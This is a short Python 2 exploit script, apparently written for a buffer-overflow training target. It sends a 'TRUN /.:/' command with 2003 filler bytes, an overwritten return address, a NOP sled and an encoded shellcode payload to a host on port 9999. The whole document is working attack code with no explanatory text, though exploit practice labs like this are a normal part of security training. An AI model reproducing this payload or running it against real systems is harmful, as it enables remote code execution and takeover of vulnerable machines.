 #!/usr/bin/python
import sys, socket
overflow = (
"\xdb\xdb\xbe\x90\xf3\xa5\x74\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x52\x83\xea\xfc\x31\x72\x13\x03\xe2\xe0\x47\x81\xfe\xef\x0a"
"\x6a\xfe\xef\x6a\xe2\x1b\xde\xaa\x90\x68\x71\x1b\xd2\x3c\x7e"
"\xd0\xb6\xd4\xf5\x94\x1e\xdb\xbe\x13\x79\xd2\x3f\x0f\xb9\x75"
"\xbc\x52\xee\x55\xfd\x9c\xe3\x94\x3a\xc0\x0e\xc4\x93\x8e\xbd"
"\xf8\x90\xdb\x7d\x73\xea\xca\x05\x60\xbb\xed\x24\x37\xb7\xb7"
"\xe6\xb6\x14\xcc\xae\xa0\x79\xe9\x79\x5b\x49\x85\x7b\x8d\x83"
"\x66\xd7\xf0\x2b\x95\x29\x35\x8b\x46\x5c\x4f\xef\xfb\x67\x94"
"\x8d\x27\xed\x0e\x35\xa3\x55\xea\xc7\x60\x03\x79\xcb\xcd\x47"
"\x25\xc8\xd0\x84\x5e\xf4\x59\x2b\xb0\x7c\x19\x08\x14\x24\xf9"
"\x31\x0d\x80\xac\x4e\x4d\x6b\x10\xeb\x06\x86\x45\x86\x45\xcf"
"\xaa\xab\x75\x0f\xa5\xbc\x06\x3d\x6a\x17\x80\x0d\xe3\xb1\x57"
"\x71\xde\x06\xc7\x8c\xe1\x76\xce\x4a\xb5\x26\x78\x7a\xb6\xac"
"\x78\x83\x63\x62\x28\x2b\xdc\xc3\x98\x8b\x8c\xab\xf2\x03\xf2"
"\xcc\xfd\xc9\x9b\x67\x04\x9a\x63\xdf\x07\x2a\x0c\x22\x07\xdb"
"\x90\xab\xe1\xb1\x38\xfa\xba\x2d\xa0\xa7\x30\xcf\x2d\x72\x3d"
"\xcf\xa6\x71\xc2\x9e\x4e\xff\xd0\x77\xbf\x4a\x8a\xde\xc0\x60"
"\xa2\xbd\x53\xef\x32\xcb\x4f\xb8\x65\x9c\xbe\xb1\xe3\x30\x98"
"\x6b\x11\xc9\x7c\x53\x91\x16\xbd\x5a\x18\xda\xf9\x78\x0a\x22"
"\x01\xc5\x7e\xfa\x54\x93\x28\xbc\x0e\x55\x82\x16\xfc\x3f\x42"
"\xee\xce\xff\x14\xef\x1a\x76\xf8\x5e\xf3\xcf\x07\x6e\x93\xc7"
"\x70\x92\x03\x27\xab\x16\x23\xca\x79\x63\xcc\x53\xe8\xce\x91"
"\x63\xc7\x0d\xac\xe7\xed\xed\x4b\xf7\x84\xe8\x10\xbf\x75\x81"
"\x09\x2a\x79\x36\x29\x7f")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.108',9999))
s.send(("TRUN /.:/" + shellcode))
s.close()
except:
print "Error conencting to server"
sys.exit()